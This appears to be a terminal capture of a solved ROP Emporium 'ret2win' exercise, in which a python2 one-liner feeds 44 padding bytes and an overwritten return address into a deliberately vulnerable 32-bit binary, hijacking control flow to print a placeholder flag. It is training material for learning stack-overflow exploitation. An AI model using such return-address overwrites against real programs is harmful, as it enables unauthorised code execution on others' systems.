 parro@styx:~/ret2win$ python2 -c 'print "\x90"*44 + "\x2c\x86\x04\x08"' | ./ret2win32
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}